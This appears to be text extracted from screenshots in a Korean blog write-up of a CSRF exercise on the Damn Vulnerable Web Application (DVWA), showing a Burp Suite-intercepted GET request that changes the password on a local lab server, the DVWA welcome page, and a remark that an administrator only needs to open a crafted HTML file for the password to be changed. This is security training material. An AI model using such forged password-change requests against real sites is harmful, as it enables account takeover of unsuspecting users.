 Request to http://192.168.206.136:80
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
1 GET /vulnerabilities/csrf/?password_new=1234&password_conf=1234&Change=Change HTTP/1.1
2 Host: 192.168.206.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
4 Accept: image/webp,image/apng,image/*,*/*;q=0.8
5 Accept-Encoding: gzip, deflate
6 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
7 Connection: close
그리고 Burp Suite를 통해 확인해보니 위와 같이 Request가 잘 가고 로그인도 잘되었다.
127.0.0.1/index.php
Notice: A session had already been started - ignoring session_start() in C:\AutoSet9\DVWA-master\dvwa\includes\dvwaPage.inc.php on line 8
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Welcome to Damn Vulnerable Web Application!
Damn Vulnerable Web Application (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main
goal is to be an aid for security professionals to test their skills and tools in a legal environment, help web
developers better understand the processes of securing web applications and to aid both students & teachers to
learn about web application security in a controlled class room environment.
The aim of DVWA is to practice some of the most common web vulnerabilities, with various levels of
difficultly, with a simple straightforward interface.
General Instructions
It is up to the user how they approach DVWA. Either by working through every module at a fixed level, or
selecting any module and working up to reach the highest level they can before moving onto the next one. There
is not a fixed object to complete a module; however users should feel that they have successfully exploited the
system as best as they possible could by using that particular vulnerability.
Please note, there are both documented and undocumented vulnerability with this software. This is
intentional. You are encouraged to try and discover as many issues as possible.
관리자가 어떻게해서든 html 파일을 열도록만 하면 passwd 변경이 가능한 것이다.